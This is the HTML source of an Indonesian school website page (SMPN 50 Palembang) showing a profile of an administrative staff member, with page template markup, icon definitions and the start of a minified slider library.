<section class='bg-cover bg-fixed bg-bottom lazy-sharp' data-bg='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjThcnAyI-QE_UYKG7B8WCXwHopA3AfhCdlRCqZQbk9asyhOph7ePMIAXEaGmFWsbaDC0tEPS90Wu9SNWfeGperHKobqs2d62q7FSqdgxFfvGANwE5o42pqb3YDvJXhugXkS_8wfOLM1bRE7N81IqV2aGMDR06mf3r9o7dJp0cHdd_bQfcv40fXquN0egP_/w720/IMG_20240208_203204%20-%20Rima%20Septiani.jpg' id='article-headline'>
<div class='d-flex align-items-center bg-black bg-opacity-80 text-white'>
<div class='wrapper-xy mw-md text-center'>
<h1 class='mb-4'>
Rima Septiani Wahyuningsih, SE</h1>
<div class='d-flex flex-wrap justify-content-center gap-2'>
<a class='btn btn-dark rounded-pill opacity-75' href='https://www.smp50plg.sch.id/search/label/Daftar%20Guru'>#Daftar Guru</a>
</div>
</div>
</div>
</section>
<div class='wrapper-x mw-lg py-5'>
<section class='mb-5 fs-lg-2 clearfix' id='article-content'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjThcnAyI-QE_UYKG7B8WCXwHopA3AfhCdlRCqZQbk9asyhOph7ePMIAXEaGmFWsbaDC0tEPS90Wu9SNWfeGperHKobqs2d62q7FSqdgxFfvGANwE5o42pqb3YDvJXhugXkS_8wfOLM1bRE7N81IqV2aGMDR06mf3r9o7dJp0cHdd_bQfcv40fXquN0egP_/s1163/IMG_20240208_203204%20-%20Rima%20Septiani.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1163" data-original-width="1148" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjThcnAyI-QE_UYKG7B8WCXwHopA3AfhCdlRCqZQbk9asyhOph7ePMIAXEaGmFWsbaDC0tEPS90Wu9SNWfeGperHKobqs2d62q7FSqdgxFfvGANwE5o42pqb3YDvJXhugXkS_8wfOLM1bRE7N81IqV2aGMDR06mf3r9o7dJp0cHdd_bQfcv40fXquN0egP_/s320/IMG_20240208_203204%20-%20Rima%20Septiani.jpg" width="316" /></a></div><table class="table table-striped"><tbody><tr><td>Nama</td><td>:</td><td class="teacher-name">Rima Septiani Wahyunigsih, SE</td></tr><tr><td>NIP</td><td>:</td><td>-</td></tr><tr><td>NUPTK</td><td>:</td><td>-</td></tr><tr><td>Tempat Lahir</td><td>:</td><td>Palembang.</td></tr><tr><td>Agama</td><td>:</td><td>Islam</td></tr><tr><td>Jenis Kelamin</td><td>:</td><td>Perempuan</td></tr><tr><td>Status</td><td>:</td><td>Honor</td></tr><tr><td>No. HP</td><td>:</td><td>-</td></tr><tr><td>Email</td><td>:</td><td>-</td></tr><tr><td>Jabatan</td><td>:</td><td class="teacher-position">Staff TU</td></tr><tr><td>Alamat</td><td>:</td><td>Jl. Lebak Murni No. - Sako, Palembang&nbsp;</td></tr></tbody></table><p class="text-dropcap">
  
</p>

<p>


</p>

<p>


</p><br />
</section>
<section class='mb-5' id='article-share'>
<div class='d-flex align-items-center gap-3 mb-2'>
<p class='mb-0 fw-semibold fs-lg-2'>Berbagi</p>
<div class='flex-grow-1 border-bottom border-2'></div>
</div>
<div class='btn-group d-flex'>
<a aria-label='Share to facebook' class='btn m-0 p-2 bg-facebook text-white' href='https://www.facebook.com/sharer.php?u=https://www.smp50plg.sch.id/2024/02/nama-rima-septiani-wahyunigsih-se-nip.html' rel='nofollow noopener noreferrer' target='_blank'>
<svg class='svg-icon fs-5'><use xlink:href='#facebook'></use></svg>
</a>
<a aria-label='Share to mail' class='btn m-0 p-2 bg-mail text-white' href='mailto:?body=https://www.smp50plg.sch.id/2024/02/nama-rima-septiani-wahyunigsih-se-nip.html' rel='nofollow noopener noreferrer' target='_blank'>
<svg class='svg-icon fs-5'><use xlink:href='#mail'></use></svg>
</a>
<a aria-label='Share to telegram' class='btn m-0 p-2 bg-telegram text-white' href='https://t.me/share/url?url=https://www.smp50plg.sch.id/2024/02/nama-rima-septiani-wahyunigsih-se-nip.html&text=Rima Septiani Wahyuningsih, SE' rel='nofollow noopener noreferrer' target='_blank'>
<svg class='svg-icon fs-5'><use xlink:href='#telegram'></use></svg>
</a>
<a aria-label='Share to whatsapp' class='btn m-0 p-2 bg-whatsapp text-white' href='https://api.whatsapp.com/send?phone=&text=Rima Septiani Wahyuningsih, SE%20%2D%20https://www.smp50plg.sch.id/2024/02/nama-rima-septiani-wahyunigsih-se-nip.html' rel='nofollow noopener noreferrer' target='_blank'>
<svg class='svg-icon fs-5'><use xlink:href='#whatsapp'></use></svg>
</a>
<a aria-label='Share to twitter' class='btn m-0 p-2 bg-twitter text-white' href='https://twitter.com/intent/tweet?text=Rima Septiani Wahyuningsih, SE&url=https://www.smp50plg.sch.id/2024/02/nama-rima-septiani-wahyunigsih-se-nip.html' rel='nofollow noopener noreferrer' target='_blank'>
<svg class='svg-icon fs-5'><use xlink:href='#twitter'></use></svg>
</a>
</div>
</section>
<section id='article-comments'>
<div class='d-flex justify-content-between align-items-center gap-3 mb-3 pb-2 border-bottom border-2'>
<p class='mb-0 fw-semibold fs-lg-2'>
Posting Komentar
</p>
</div>
<button class='comment-add btn-reset d-none w-100 py-2 border border-2 rounded-lg'>Posting Komentar</button>
<div class='comment-form'>
<iframe class='comment-iframe w-100 p-1 border border-2 border-dashed rounded-lg lazy-sharp' data-src='https://www.blogger.com/comment/frame/6499056505223565297?po=8824614330935558724&hl=id&saa=85391&origin=https://www.smp50plg.sch.id&skin=contempo' height='250' title='Comment on this post'></iframe>
</div>
</section>
</div>
</article>
</div></div>
</main>
<!-- Main End -->
<!-- Footer -->
<footer id='footer'>
<div class='wrapper-y bg-gradient-4 text-light' style='--ds-gradient: var(--ds-dark), rgba(var(--ds-dark-rgb),.95)'>
<div class='wrapper-x'>
<div class='grid grid-cols-1 grid-cols-lg-3 gap-5'>
<div class='section' id='footer-left'><div class='widget HTML' data-version='2' id='HTML0019'>
<h2>SMPN 50 Palembang</h2>
<p>SMPN 50 Palembang merupakan salah satu sekolah negeri dari 61 sekolah yang ada di Dinas Pendidikan Kota Palembang, bersebrangan dengan SMPN 4, bersebelahan dengan SDN 54.</p>
<a class='d-none' href='https://www.smp50plg.sch.id//'>Terciptanya peserta didik yang cerdah dan berahklak mulia - SMPN 50 PAlembang</a>
</div></div>
<div class='justify-self-lg-center section' id='footer-middle'><div class='widget LinkList' data-version='2' id='LinkList0003'>
<h3>Menu Lainnya</h3>
<ul class='d-grid gap-1 mb-0 ps-0' style='list-style-position:inside'>
<li><a href='#'>Visi dan Misi</a></li>
<li><a href='#'>Kelas</a></li>
<li><a href='#'>Ekstrakurikuler</a></li>
<li><a href='#'>Fasilitas</a></li>
</ul>
</div></div>
<div class='section' id='footer-right'><div class='widget HTML' data-version='2' id='HTML0020'>
<h3>Alamat Kami</h3>
<p class='mb-3'>Jl. LetJend. Bambang Utoyo Nomor 119 A, Kec Ilir Timur III, Kota Palembang 30114</p>
</div><div class='widget LinkList' data-version='2' id='LinkList0004'>
<div class='d-flex gap-3 fs-4 lh-1'>
<a aria-label='facebook' href='https://www.facebook.com/profile.php?id=100068671615187' rel='external noopener noreferrer' target='_blank'>
<svg class='svg-icon'><use xlink:href='#facebook'></use></svg>
</a>
<a aria-label='instagram' href='https://www.instagram.com/smpn50.palembang' rel='external noopener noreferrer' target='_blank'>
<svg class='svg-icon'><use xlink:href='#instagram'></use></svg>
</a>
<a aria-label='youtube' href='https://youtube.com/@smpn50palembang64' rel='external noopener noreferrer' target='_blank'>
<svg class='svg-icon'><use xlink:href='#youtube'></use></svg>
</a>
</div>
</div></div>
</div>
</div>
</div>
<div class='py-3 bg-dark text-light'>
<p class='text-center'>Copyright &#169; <span id='current-year'></span> - All Rights Reserved</p>
</div>
</footer>
<!-- Footer End -->
<!-- Resource Symbol -->
<svg class='d-none' xmlns='http://www.w3.org/2000/svg'>
<symbol id='home' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'></path><path d='M21 20a1 1 0 0 1-1 1H4a1 1 0 0 1-1-1V9.49a1 1 0 0 1 .386-.79l8-6.222a1 1 0 0 1 1.228 0l8 6.222a1 1 0 0 1 .386.79V20zm-2-1V9.978l-7-5.444-7 5.444V19h14z'></path></symbol>
<symbol id='phone' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'></path><path d='M21 16.42v3.536a1 1 0 0 1-.93.998c-.437.03-.794.046-1.07.046-8.837 0-16-7.163-16-16 0-.276.015-.633.046-1.07A1 1 0 0 1 4.044 3H7.58a.5.5 0 0 1 .498.45c.023.23.044.413.064.552A13.901 13.901 0 0 0 9.35 8.003c.095.2.033.439-.147.567l-2.158 1.542a13.047 13.047 0 0 0 6.844 6.844l1.54-2.154a.462.462 0 0 1 .573-.149 13.901 13.901 0 0 0 4 1.205c.139.02.322.042.55.064a.5.5 0 0 1 .449.498z'></path></symbol>
<symbol id='mail' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'></path><path d='M3 3h18a1 1 0 0 1 1 1v16a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V4a1 1 0 0 1 1-1zm9.06 8.683L5.648 6.238 4.353 7.762l7.72 6.555 7.581-6.56-1.308-1.513-6.285 5.439z'></path></symbol>
<symbol id='facebook' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'></path><path d='M12 2C6.477 2 2 6.477 2 12c0 4.991 3.657 9.128 8.438 9.879V14.89h-2.54V12h2.54V9.797c0-2.506 1.492-3.89 3.777-3.89 1.094 0 2.238.195 2.238.195v2.46h-1.26c-1.243 0-1.63.771-1.63 1.562V12h2.773l-.443 2.89h-2.33v6.989C18.343 21.129 22 16.99 22 12c0-5.523-4.477-10-10-10z'></path></symbol>
<symbol id='instagram' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'></path><path d='M12 2c2.717 0 3.056.01 4.122.06 1.065.05 1.79.217 2.428.465.66.254 1.216.598 1.772 1.153a4.908 4.908 0 0 1 1.153 1.772c.247.637.415 1.363.465 2.428.047 1.066.06 1.405.06 4.122 0 2.717-.01 3.056-.06 4.122-.05 1.065-.218 1.79-.465 2.428a4.883 4.883 0 0 1-1.153 1.772 4.915 4.915 0 0 1-1.772 1.153c-.637.247-1.363.415-2.428.465-1.066.047-1.405.06-4.122.06-2.717 0-3.056-.01-4.122-.06-1.065-.05-1.79-.218-2.428-.465a4.89 4.89 0 0 1-1.772-1.153 4.904 4.904 0 0 1-1.153-1.772c-.248-.637-.415-1.363-.465-2.428C2.013 15.056 2 14.717 2 12c0-2.717.01-3.056.06-4.122.05-1.066.217-1.79.465-2.428a4.88 4.88 0 0 1 1.153-1.772A4.897 4.897 0 0 1 5.45 2.525c.638-.248 1.362-.415 2.428-.465C8.944 2.013 9.283 2 12 2zm0 5a5 5 0 1 0 0 10 5 5 0 0 0 0-10zm6.5-.25a1.25 1.25 0 0 0-2.5 0 1.25 1.25 0 0 0 2.5 0zM12 9a3 3 0 1 1 0 6 3 3 0 0 1 0-6z'></path></symbol>
<symbol id='youtube' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'></path><path d='M21.543 6.498C22 8.28 22 12 22 12s0 3.72-.457 5.502c-.254.985-.997 1.76-1.938 2.022C17.896 20 12 20 12 20s-5.893 0-7.605-.476c-.945-.266-1.687-1.04-1.938-2.022C2 15.72 2 12 2 12s0-3.72.457-5.502c.254-.985.997-1.76 1.938-2.022C6.107 4 12 4 12 4s5.896 0 7.605.476c.945.266 1.687 1.04 1.938 2.022zM10 15.5l6-3.5-6-3.5v7z'></path></symbol>
<symbol id='whatsapp' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'></path><path d='M2.004 22l1.352-4.968A9.954 9.954 0 0 1 2 12C2 6.477 6.477 2 12 2s10 4.477 10 10-4.477 10-10 10a9.954 9.954 0 0 1-5.03-1.355L2.004 22zM8.391 7.308a.961.961 0 0 0-.371.1 1.293 1.293 0 0 0-.294.228c-.12.113-.188.211-.261.306A2.729 2.729 0 0 0 6.9 9.62c.002.49.13.967.33 1.413.409.902 1.082 1.857 1.971 2.742.214.213.423.427.648.626a9.448 9.448 0 0 0 3.84 2.046l.569.087c.185.01.37-.004.556-.013a1.99 1.99 0 0 0 .833-.231c.166-.088.244-.132.383-.22 0 0 .043-.028.125-.09.135-.1.218-.171.33-.288.083-.086.155-.187.21-.302.078-.163.156-.474.188-.733.024-.198.017-.306.014-.373-.004-.107-.093-.218-.19-.265l-.582-.261s-.87-.379-1.401-.621a.498.498 0 0 0-.177-.041.482.482 0 0 0-.378.127v-.002c-.005 0-.072.057-.795.933a.35.35 0 0 1-.368.13 1.416 1.416 0 0 1-.191-.066c-.124-.052-.167-.072-.252-.109l-.005-.002a6.01 6.01 0 0 1-1.57-1c-.126-.11-.243-.23-.363-.346a6.296 6.296 0 0 1-1.02-1.268l-.059-.095a.923.923 0 0 1-.102-.205c-.038-.147.061-.265.061-.265s.243-.266.356-.41a4.38 4.38 0 0 0 .263-.373c.118-.19.155-.385.093-.536-.28-.684-.57-1.365-.868-2.041-.059-.134-.234-.23-.393-.249-.054-.006-.108-.012-.162-.016a3.385 3.385 0 0 0-.403.004z'></path></symbol>
<symbol id='telegram' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'></path><path d='M12 22C6.477 22 2 17.523 2 12S6.477 2 12 2s10 4.477 10 10-4.477 10-10 10zm-3.11-8.83l.013-.007.87 2.87c.112.311.266.367.453.341.188-.025.287-.126.41-.244l1.188-1.148 2.55 1.888c.466.257.801.124.917-.432l1.657-7.822c.183-.728-.137-1.02-.702-.788l-9.733 3.76c-.664.266-.66.638-.12.803l2.497.78z'></path></symbol>
<symbol id='twitter' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'></path><path d='M22.162 5.656a8.384 8.384 0 0 1-2.402.658A4.196 4.196 0 0 0 21.6 4c-.82.488-1.719.83-2.656 1.015a4.182 4.182 0 0 0-7.126 3.814 11.874 11.874 0 0 1-8.62-4.37 4.168 4.168 0 0 0-.566 2.103c0 1.45.738 2.731 1.86 3.481a4.168 4.168 0 0 1-1.894-.523v.052a4.185 4.185 0 0 0 3.355 4.101 4.21 4.21 0 0 1-1.89.072A4.185 4.185 0 0 0 7.97 16.65a8.394 8.394 0 0 1-6.191 1.732 11.83 11.83 0 0 0 6.41 1.88c7.693 0 11.9-6.373 11.9-11.9 0-.18-.005-.362-.013-.54a8.496 8.496 0 0 0 2.087-2.165z'></path></symbol>
<symbol id='arrow-right' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'></path><path d='M13.172 12l-4.95-4.95 1.414-1.414L16 12l-6.364 6.364-1.414-1.414z'></path></symbol>
<symbol fill='currentColor' id='arrow-down' viewBox='0 0 16 16'><path d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z' fill-rule='evenodd'></path></symbol>
<symbol id='arrow-up-down' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'></path><path d='M11.95 7.95l-1.414 1.414L8 6.828 8 20H6V6.828L3.465 9.364 2.05 7.95 7 3l4.95 4.95zm10 8.1L17 21l-4.95-4.95 1.414-1.414 2.537 2.536L16 4h2v13.172l2.536-2.536 1.414 1.414z'></path></symbol>
<symbol fill='currentColor' id='arrow-down-right' viewBox='0 0 16 16'><path d='M1.5 1.5A.5.5 0 0 0 1 2v4.8a2.5 2.5 0 0 0 2.5 2.5h9.793l-3.347 3.346a.5.5 0 0 0 .708.708l4.2-4.2a.5.5 0 0 0 0-.708l-4-4a.5.5 0 0 0-.708.708L13.293 8.3H3.5A1.5 1.5 0 0 1 2 6.8V2a.5.5 0 0 0-.5-.5z' fill-rule='evenodd'></path></symbol>
<symbol id='date' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'></path><path d='M17 3h4a1 1 0 0 1 1 1v16a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V4a1 1 0 0 1 1-1h4V1h2v2h6V1h2v2zm-2 2H9v2H7V5H4v4h16V5h-3v2h-2V5zm5 6H4v8h16v-8z'></path></symbol>
<symbol id='map' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'></path><path d='M4 6.143v12.824l5.065-2.17 6 3L20 17.68V4.857l1.303-.558a.5.5 0 0 1 .697.46V19l-7 3-6-3-6.303 2.701a.5.5 0 0 1-.697-.46V7l2-.857zm12.243 5.1L12 15.485l-4.243-4.242a6 6 0 1 1 8.486 0zM12 12.657l2.828-2.829a4 4 0 1 0-5.656 0L12 12.657z'></path></symbol>
<symbol id='time' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'></path><path d='M12 2c5.52 0 10 4.48 10 10s-4.48 10-10 10S2 17.52 2 12 6.48 2 12 2zm0 18c4.42 0 8-3.58 8-8s-3.58-8-8-8-8 3.58-8 8 3.58 8 8 8zm3.536-12.95l1.414 1.414-4.95 4.95L10.586 12l4.95-4.95z'></path></symbol>
<symbol id='user' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'></path><path d='M3.783 2.826L12 1l8.217 1.826a1 1 0 0 1 .783.976v9.987a6 6 0 0 1-2.672 4.992L12 23l-6.328-4.219A6 6 0 0 1 3 13.79V3.802a1 1 0 0 1 .783-.976zM5 4.604v9.185a4 4 0 0 0 1.781 3.328L12 20.597l5.219-3.48A4 4 0 0 0 19 13.79V4.604L12 3.05 5 4.604zM12 11a2.5 2.5 0 1 1 0-5 2.5 2.5 0 0 1 0 5zm-4.473 5a4.5 4.5 0 0 1 8.946 0H7.527z'></path></symbol>
<symbol id='quote' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'></path><path d='M4.583 17.321C3.553 16.227 3 15 3 13.011c0-3.5 2.457-6.637 6.03-8.188l.893 1.378c-3.335 1.804-3.987 4.145-4.247 5.621.537-.278 1.24-.375 1.929-.311 1.804.167 3.226 1.648 3.226 3.489a3.5 3.5 0 0 1-3.5 3.5c-1.073 0-2.099-.49-2.748-1.179zm10 0C13.553 16.227 13 15 13 13.011c0-3.5 2.457-6.637 6.03-8.188l.893 1.378c-3.335 1.804-3.987 4.145-4.247 5.621.537-.278 1.24-.375 1.929-.311 1.804.167 3.226 1.648 3.226 3.489a3.5 3.5 0 0 1-3.5 3.5c-1.073 0-2.099-.49-2.748-1.179z'></path></symbol>
<symbol fill='currentColor' id='badge-check' viewBox='0 0 24 24'><path d='M19.965 8.521C19.988 8.347 20 8.173 20 8c0-2.379-2.143-4.288-4.521-3.965C14.786 2.802 13.466 2 12 2s-2.786.802-3.479 2.035C6.138 3.712 4 5.621 4 8c0 .173.012.347.035.521C2.802 9.215 2 10.535 2 12s.802 2.785 2.035 3.479A3.976 3.976 0 0 0 4 16c0 2.379 2.138 4.283 4.521 3.965C9.214 21.198 10.534 22 12 22s2.786-.802 3.479-2.035C17.857 20.283 20 18.379 20 16c0-.173-.012-.347-.035-.521C21.198 14.785 22 13.465 22 12s-.802-2.785-2.035-3.479zm-9.01 7.895-3.667-3.714 1.424-1.404 2.257 2.286 4.327-4.294 1.408 1.42-5.749 5.706z'></path></symbol>
<symbol id='tag' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'></path><path d='M21 2C6 2 4 16 3 22h1.998c.666-3.333 2.333-5.166 5.002-5.5 4-.5 7-4 8-7l-1.5-1 1-1c1-1 2.004-2.5 3.5-5.5z'></path></symbol>
<symbol id='play' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'></path><path d='M12 22C6.477 22 2 17.523 2 12S6.477 2 12 2s10 4.477 10 10-4.477 10-10 10zM10.622 8.415a.4.4 0 0 0-.622.332v6.506a.4.4 0 0 0 .622.332l4.879-3.252a.4.4 0 0 0 0-.666l-4.88-3.252z'></path></symbol>
<symbol id='link' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'></path><path d='M13.06 8.11l1.415 1.415a7 7 0 0 1 0 9.9l-.354.353a7 7 0 0 1-9.9-9.9l1.415 1.415a5 5 0 1 0 7.071 7.071l.354-.354a5 5 0 0 0 0-7.07l-1.415-1.415 1.415-1.414zm6.718 6.011l-1.414-1.414a5 5 0 1 0-7.071-7.071l-.354.354a5 5 0 0 0 0 7.07l1.415 1.415-1.415 1.414-1.414-1.414a7 7 0 0 1 0-9.9l.354-.353a7 7 0 0 1 9.9 9.9z'></path></symbol>
<symbol id='external-link' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'></path><path d='M10 6v2H5v11h11v-5h2v6a1 1 0 0 1-1 1H4a1 1 0 0 1-1-1V7a1 1 0 0 1 1-1h6zm11-3v8h-2V6.413l-7.793 7.794-1.414-1.414L17.585 5H13V3h8z'></path></symbol>
</svg>
<!-- Resource Body -->
<script>/*<![CDATA[SwiperJs*/!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).Swiper=t()}(this,(function(){"use strict";function e(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function t(s,a){void 0===s&&(s={}),void 0===a&&(a={}),Object.keys(a).forEach((i=>{void 0===s[i]?s[i]=a[i]:e(a[i])&&e(s[i])&&Object.keys(a[i]).length>0&&t(s[i],a[i])}))}const s={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function a(){const e="undefined"!=typeof document?document:{};return t(e,s),e}const i={document:s,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function r(){const e="undefined"!=typeof window?window:{};return t(e,i),e}class n extends Array{constructor(e){"number"==typeof e?super(e):(super(...e||[]),function(e){const t=e.__proto__;Object.defineProperty(e,"__proto__",{get:()=>t,set(e){t.__proto__=e}})}(this))}}function l(e){void 0===e&&(e=[]);const t=[];return e.forEach((e=>{Array.isArray(e)?t.push(...l(e)):t.push(e)})),t}function o(e,t){return Array.prototype.filter.call(e,t)}function d(e,t){const s=r(),i=a();let l=[];if(!t&&e instanceof n)return e;if(!e)return new n(l);if("string"==typeof e){const s=e.trim();if(s.indexOf("<")>=0&&s.indexOf(">")>=0){let e="div";0===s.indexOf("<li")&&(e="ul"),0===s.indexOf("<tr")&&(e="tbody"),0!==s.indexOf("<td")&&0!==s.indexOf("<th")||(e="tr"),0===s.indexOf("<tbody")&&(e="table"),0===s.indexOf("<option")&&(e="select");const t=i.createElement(e);t.innerHTML=s;for(let e=0;e<t.childNodes.length;e+=1)l.push(t.childNodes[e])}else l=function(e,t){if("string"!=typeof e)return[e];const s=[],a=t.querySelectorAll(e);for(let e=0;e<a.length;e+=1)s.push(a[e]);return s}(e.trim(),t||i)}else if(e.nodeType||e===s||e===i)l.push(e);else if(Array.isArray(e)){if(e instanceof n)return e;l=e}return new n(function(e){const t=[];for(let s=0;s<e.length;s+=1)-1===t.indexOf(e[s])&&t.push(e[s]);return t}(l))}d.fn=n.prototype;const c={addClass:function(){for(var e=arguments.length,t=new Array(e),s=0;s<e;s++)t[s]=arguments[s];const a=l(t.map((e=>e.split(" "))));return this.forEach((e=>{e.classList.add(...a)})),this},removeClass:function(){for(var e=arguments.length,t=new Array(e),s=0;s<e;s++)t[s]=arguments[s];const a=l(t.map((e=>e.split(" "))));return this.forEach((e=>{e.classList.remove(...a)})),this},hasClass:function(){for(var e=arguments.length,t=new Array(e),s=0;s<e;s++)t[s]=arguments[s];const a=l(t.map((e=>e.split(" "))));return o(this,(e=>a.filter((t=>e.classList.contains(t))).length>0)).length>0},toggleClass:function(){for(var e=arguments.length,t=new Array(e),s=0;s<e;s++)t[s]=arguments[s];const a=l(t.map((e=>e.split(" "))));this.forEach((e=>{a.forEach((t=>{e.classList.toggle(t)}))}))},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(let s=0;s<this.length;s+=1)if(2===arguments.length)this[s].setAttribute(e,t);else for(const t in e)this[s][t]=e[t],this[s].setAttribute(t,e[t]);return this},removeAttr:function(e){for(let t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(let t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(let t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?`${e}ms`:e;return this},on:function(){for(var e=arguments.length,t=new Array(e),s=0;s<e;s++)t[s]=arguments[s];let[a,i,r,n]=t;function l(e){const t=e.target;if(!t)return;const s=e.target.dom7EventData||[];if(s.indexOf(e)<0&&s.unshift(e),d(t).is(i))r.apply(t,s);else{const e=d(t).parents();for(let t=0;t<e.length;t+=1)d(e[t]).is(i)&&r.apply(e[t],s)}}function o(e){const t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),r.apply(this,t)}"function"==typeof t[1]&&([a,r,n]=t,i=void 0),n||(n=!1);const c=a.split(" ");let p;for(let e=0;e<this.length;e+=1){const t=this[e];if(i)for(p=0;p<c.length;p+=1){const e=c[p];t.dom7LiveListeners||(t.dom7LiveListeners={}),t.dom7LiveListeners[e]||(t.dom7LiveListeners[e]=[]),t.dom7LiveListeners[e].push({listener:r,proxyListener:l}),t.addEventListener(e,l,n)}else for(p=0;p<c.length;p+=1){const e=c[p];t.dom7Listeners||(t.dom7Listeners={}),t.dom7Listeners[e]||(t.dom7Listeners[e]=[]),t.dom7Listeners[e].push({listener:r,proxyListener:o}),t.addEventListener(e,o,n)}}return this},off:function(){for(var e=arguments.length,t=new Array(e),s=0;s<e;s++)t[s]=arguments[s];let[a,i,r,n]=t;"function"==typeof t[1]&&([a,r,n]=t,i=void 0),n||(n=!1);const l=a.split(" ");for(let e=0;e<l.length;e+=1){const t=l[e];for(let e=0;e<this.length;e+=1){const s=this[e];let a;if(!i&&s.dom7Listeners?a=s.dom7Listeners[t]:i&&s.dom7LiveListeners&&(a=s.dom7LiveListeners[t]),a&&a.length)for(let e=a.length-1;e>=0;e-=1){const i=a[e];r&&i.listener===r||r&&i.listener&&i.listener.dom7proxy&&i.listener.dom7proxy===r?(s.removeEventListener(t,i.proxyListener,n),a.splice(e,1)):r||(s.removeEventListener(t,i.proxyListener,n),a.splice(e,1))}}}return this},trigger:function(){const e=r();for(var t=arguments.length,s=new Array(t),a=0;a<t;a++)s[a]=arguments[a];const i=s[0].split(" "),n=s[1];for(let t=0;t<i.length;t+=1){const a=i[t];for(let t=0;t<this.length;t+=1){const i=this[t];if(e.CustomEvent){const t=new e.CustomEvent(a,{detail:n,bubbles:!0,cancelable:!0});i.dom7EventData=s.filter(((e,t)=>t>0)),i.dispatchEvent(t),i.dom7EventData=[],delete i.dom7EventData}}}return this},transitionEnd:function(e){const t=this;return e&&t.on("transitionend",(function s(a){a.target===this&&(e.call(this,a),t.off("transitionend",s))})),this},outerWidth:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){const e=r();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){const e=r(),t=a(),s=this[0],i=s.getBoundingClientRect(),n=t.body,l=s.clientTop||n.clientTop||0,o=s.clientLeft||n.clientLeft||0,d=s===e?e.scrollY:s.scrollTop,c=s===e?e.scrollX:s.scrollLeft;return{top:i.top+d-l,left:i.left+c-o}}return null},css:function(e,t){const s=r();let a;if(1===arguments.length){if("string"!=typeof e){for(a=0;a<this.length;a+=1)for(const t in e)this[a].style[t]=e[t];return this}if(this[0])return s.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(a=0;a<this.length;a+=1)this[a].style[e]=t;return this}return this},each:function(e){return e?(this.forEach(((t,s)=>{e.apply(t,[t,s])})),this):this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(let t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(let t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){const t=r(),s=a(),i=this[0];let l,o;if(!i||void 0===e)return!1;if("string"==typeof e){if(i.matches)return i.matches(e);if(i.webkitMatchesSelector)return i.webkitMatchesSelector(e);if(i.msMatchesSelector)return i.msMatchesSelector(e);for(l=d(e),o=0;o<l.length;o+=1)if(l[o]===i)return!0;return!1}if(e===s)return i===s;if(e===t)return i===t;if(e.nodeType||e instanceof 